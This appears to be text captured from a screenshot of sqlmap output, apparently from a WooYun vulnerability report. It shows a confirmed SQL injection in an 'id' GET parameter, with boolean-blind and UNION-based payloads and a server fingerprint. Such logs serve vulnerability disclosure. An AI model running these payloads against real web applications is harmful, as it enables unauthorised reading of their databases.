 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=473' AND 8856=8856 AND 'YQfz'='YQfz

    Type: UNION query
    Title: MySQL UNION query (19) - 7 columns
    Payload: id=-2338' UNION ALL SELECT 19,CONCAT(0x7170717071,0x74796163764c4f66644e,0x717a6a7171),19,19,19,19,19#
---
[14:51:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org